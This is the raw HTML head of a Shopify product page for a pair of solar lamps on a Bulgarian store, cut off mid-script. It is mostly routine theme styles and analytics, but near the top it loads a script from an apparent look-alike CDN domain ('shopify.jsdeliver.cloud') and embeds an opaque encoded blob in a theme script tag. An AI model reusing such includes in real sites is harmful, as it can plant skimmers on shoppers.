

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stivo.bg/el/products/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80
body_size: 47446
content:
<!doctype html>
<html class="no-js" lang="el">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://stivo.bg/el/products/%d1%81%d0%be%d0%bb%d0%b0%d1%80%d0%bd%d0%b0-%d0%bb%d0%b0%d0%bc%d0%bf%d0%b0-cobra-125w-2%d0%b1%d1%80">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//stivo.bg/cdn/shop/t/14/assets/main.js?v=24270144046116353391764145390?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/secondary.js?v=38412165034492852181764145390" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Соларна лампа 2бр.
 &ndash; Stivo.bg</title>

    
      <meta name="description" content="Системата на тази соларна лампа  е изцяло автономна, през светлата част на деня се зарежда батерията, а веднага след като се стъмни осветлението се включва автоматично, благодарение на сензорите които са в соларния панел. Соларната улична лампа е интелигентна система за външно осветление, която интегрира най-добрите ен">
    

    

<meta property="og:site_name" content="Stivo.bg">
<meta property="og:url" content="https://stivo.bg/el/products/%d1%81%d0%be%d0%bb%d0%b0%d1%80%d0%bd%d0%b0-%d0%bb%d0%b0%d0%bc%d0%bf%d0%b0-cobra-125w-2%d0%b1%d1%80">
<meta property="og:title" content="Соларна лампа 2бр.">
<meta property="og:type" content="product">
<meta property="og:description" content="Системата на тази соларна лампа  е изцяло автономна, през светлата част на деня се зарежда батерията, а веднага след като се стъмни осветлението се включва автоматично, благодарение на сензорите които са в соларния панел. Соларната улична лампа е интелигентна система за външно осветление, която интегрира най-добрите ен"><meta property="og:image" content="http://stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649">
  <meta property="og:image:secure_url" content="https://stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="24,55">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Соларна лампа 2бр.">
<meta name="twitter:description" content="Системата на тази соларна лампа  е изцяло автономна, през светлата част на деня се зарежда батерията, а веднага след като се стъмни осветлението се включва автоматично, благодарение на сензорите които са в соларния панел. Соларната улична лампа е интелигентна система за външно осветление, която интегрира най-добрите ен">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="se3iL0AscmVrgVx98qkHr2_GDgAxZs0jD-FcJdwOO3k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25082560594/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://stivo.bg/products/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80">
<link rel="alternate" hreflang="bg" href="https://stivo.bg/products/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80">
<link rel="alternate" hreflang="ro" href="https://stivo.bg/ro/products/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80">
<link rel="alternate" hreflang="el" href="https://stivo.bg/el/products/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80">
<link rel="alternate" type="application/json+oembed" href="https://stivo.bg/el/products/%d1%81%d0%be%d0%bb%d0%b0%d1%80%d0%bd%d0%b0-%d0%bb%d0%b0%d0%bc%d0%bf%d0%b0-cobra-125w-2%d0%b1%d1%80.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=el-BG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"157c590542eb265750e688d367b7bdb0","betas":["rich-media-storefront-analytics"],"domain":"stivo.bg","predictiveSearch":true,"shopId":25082560594,"locale":"el"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "stivobg.myshopify.com";
Shopify.locale = "el";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-pro-1-1-4-n","id":184794546509,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "stivo.bg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/el/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_LfUzO4S6.el.esm.js"></script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CGzkXfgL.esm.js"></script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bgl3KeJf.esm.js"></script>
<script type="module">
  await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_LfUzO4S6.el.esm.js");
await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CGzkXfgL.esm.js");
await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bgl3KeJf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/worldphoneize.app\/js\/v1.js?shop=stivobg.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25082560594,"offset":7200,"reqid":"b9ec0ddd-b6db-4f88-b705-31c4b4c09927-1769293133","pageurl":"stivo.bg\/el\/products\/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80","u":"fee05ef8bf6c","p":"product","rtyp":"product","rid":8569575145805};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Προστατεύεται με το hCaptcha',privacyText:'Απόρρητο',termsText:'Όροι'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//stivo.bg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://stivo.bg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.el.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//stivo.bg/cdn/shop/t/14/compiled_assets/scripts.js?v=2384"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 255, 126, 38;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #ff7e26;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//stivo.bg/cdn/shop/t/14/assets/base.css?v=7724266345506074871764145389" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//stivo.bg/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821764145390"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Swikw3/klaviyo.js?company_id=Swikw3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Соларна лампа 2бр.",
          ProductID: 8569575145805,
          Categories: ["Соларни лампи и Осветление"],
          ImageURL: "https://stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6_grande.jpg?v=1715766649",
          URL: "https://stivo.bg/el/products/%d1%81%d0%be%d0%bb%d0%b0%d1%80%d0%bd%d0%b0-%d0%bb%d0%b0%d0%bc%d0%bf%d0%b0-cobra-125w-2%d0%b1%d1%80",
          Brand: "Stivo.bg",
          Price: "€24,55",
          Value: "24,55",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bebd0-95fe-7084-92f8-df56f15033ad/opus-cart-drawer-cart-upsell-3012/assets/opus-common.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0627-d828-769f-a313-c6504cfe1070/phoneize-call-button-18/assets/worldphoneize.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25082560594,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: 